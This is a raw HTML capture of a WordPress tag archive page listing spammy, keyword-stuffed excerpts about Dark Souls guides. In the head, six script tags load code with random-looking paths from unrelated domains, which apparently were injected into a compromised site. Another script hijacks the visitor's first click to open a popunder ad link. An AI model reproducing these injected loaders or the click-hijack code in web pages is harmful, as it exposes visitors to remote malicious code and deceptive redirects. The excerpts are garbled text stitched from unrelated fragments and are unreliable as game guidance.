

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/tag/dark/
body_size: 10750
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>dark &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; dark Tag Feed" href="https://yoikiguide.com/tag/dark/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1769747262' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/tags/513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1000806" class="archive tag tag-dark tag-513 nothing-personal-body-contents item-with-id-1000806 no-single-item">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>
<div class="np-archive-header">
    <div class="archive-header-contents text-center">
        <h1 class="archive-title marg-b-0 marg-t-0">
            Tag: <span>dark</span>        </h1>
            </div>
</div>
<div id="np-content-wrapper" class="np-content">
    <div class="np-container container-fluid">

<div class="row">
    <div class="col-md-9 col-sm-8 col-xs-12">
        <div id="content" class="index-content archive-content pad-r-35">
            <div class="secondary-blog-elements">
                <div class="row top-xs">
					                            <div class="col-xs-12">
								<article id="1000806" class="blog-element-type-1 blog-element-type-1-s post-1000806 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-dark tag-guide">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/dark-souls-3-guide-pdf/" title="Dark Souls 3 Guide Pdf">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/ebc4a066cd6f2eecc10b0d46fd43c624-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>February 11, 2025</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/dark-souls-3-guide-pdf/" title="Dark Souls 3 Guide Pdf">Dark Souls 3 Guide Pdf</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Dark souls 3 platinum trophy speedrun guide. Descargar guia oficial dark souls 3 pdf info: Dark Souls Design Works Artbook Paintings Books in 82 wanderer the most well rounded class from the start. Dark souls 3 guide pdf. Tweet this page share on facebook share in google+. This guide for dark souls 3 provides you [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/dark-souls-3-guide-pdf/" class="read-more-link"
               title="Dark Souls 3 Guide Pdf">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1013082" class="blog-element-type-1 blog-element-type-1-s post-1013082 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-book tag-dark tag-souls">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/dark-souls-3-guide-book/" title="Dark Souls 3 Guide Book">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/f8ef271312794734a9b71346a9b5ef1f-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>April 24, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/dark-souls-3-guide-book/" title="Dark Souls 3 Guide Book">Dark Souls 3 Guide Book</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>When it comes to dark. The walkthrough for dark souls 3 will help you find the path or tips you need to get past that annoyingly hard part you just can&#039;t beat. Dark Souls 3 artbook Dark souls art, Dark souls 3, Dark While there are a few combat mechanics players can revert to from [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/dark-souls-3-guide-book/" class="read-more-link"
               title="Dark Souls 3 Guide Book">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1002480" class="blog-element-type-1 blog-element-type-1-s post-1002480 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-dark tag-guide tag-souls tag-wiki">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/dark-souls-guide-wiki/" title="Dark Souls Guide Wiki">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/a931a57c878763579ff1bad056f7eac6-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>April 8, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/dark-souls-guide-wiki/" title="Dark Souls Guide Wiki">Dark Souls Guide Wiki</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Dark souls remastered covenant guide; It is available on ps4, xbox one, and pc. Farron Keep Dark Souls 3 In this dark souls remastered guide we’re going to show you the easiest root through the game, as well as things you don’t want to miss when you are in each location. Dark souls guide wiki. [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/dark-souls-guide-wiki/" class="read-more-link"
               title="Dark Souls Guide Wiki">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1003169" class="blog-element-type-1 blog-element-type-1-s post-1003169 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-dark tag-guide tag-souls">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/dark-souls-guide-pdf/" title="Dark Souls Guide Pdf">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/309ddf6cb1578f190971313efdd7ec9e-798x600.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>April 2, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/dark-souls-guide-pdf/" title="Dark Souls Guide Pdf">Dark Souls Guide Pdf</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>A complete guide to all of the illusory walls hidden in the. Dark souls 3 wiki guide: DnD 5e Homebrew — Wilderness Surivival Guide excerpts Dark souls iii game guide &amp; walkthrough it&#039;s time to die! Dark souls guide pdf. The line between strategy guides and. Guide for dark souls oficcial, art and more information! [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/dark-souls-guide-pdf/" class="read-more-link"
               title="Dark Souls Guide Pdf">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1011365" class="blog-element-type-1 blog-element-type-1-s post-1011365 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-dark tag-guide tag-reddit tag-souls">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/dark-souls-guide-reddit/" title="Dark Souls Guide Reddit">
                    <img width="538" height="302" src="https://yoikiguide.com/wp-content/uploads/2021/03/906d65e52319737cdfcf370ee315e8af.gif" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>March 31, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/dark-souls-guide-reddit/" title="Dark Souls Guide Reddit">Dark Souls Guide Reddit</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>The thing is in dark souls 2 is that you can infuse weapons at the blacksmith mcduff in the lost bastille, to give normally pure physical damage weapons elemental damage, provided you have that right infusion stones on you and that you have given him the dull ember item. There is always the potential to [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/dark-souls-guide-reddit/" class="read-more-link"
               title="Dark Souls Guide Reddit">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1004291" class="blog-element-type-1 blog-element-type-1-s post-1004291 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-dark tag-guide tag-where">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/dark-souls-guide-where-to-go/" title="Dark Souls Guide Where To Go">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/6c80f369ae00a7b40379f1ecbabf89ea-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>March 30, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/dark-souls-guide-where-to-go/" title="Dark Souls Guide Where To Go">Dark Souls Guide Where To Go</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>These tips and beginner build ideas will help get. While dark souls ii and dark souls ii: Dark Souls™ The Board Game is a strategically One of the toughest and most memorable boss fights in all of dark souls 3 is the battle against the nameless king. Dark souls guide where to go. If you&#039;re [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/dark-souls-guide-where-to-go/" class="read-more-link"
               title="Dark Souls Guide Where To Go">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1007030" class="blog-element-type-1 blog-element-type-1-s post-1007030 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-dark tag-guide">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/sky-guide-app-dark-sky-finder/" title="Sky Guide App Dark Sky Finder">
                    <img width="236" height="377" src="https://yoikiguide.com/wp-content/uploads/2021/03/17111509ccf6f0d3b139dffecfc8c9f6.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/17111509ccf6f0d3b139dffecfc8c9f6.jpg 236w, https://yoikiguide.com/wp-content/uploads/2021/03/17111509ccf6f0d3b139dffecfc8c9f6-188x300.jpg 188w" sizes="(max-width: 236px) 100vw, 236px" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>March 15, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/sky-guide-app-dark-sky-finder/" title="Sky Guide App Dark Sky Finder">Sky Guide App Dark Sky Finder</a>
        </h2>
        <div class="blog-element-excerpt">
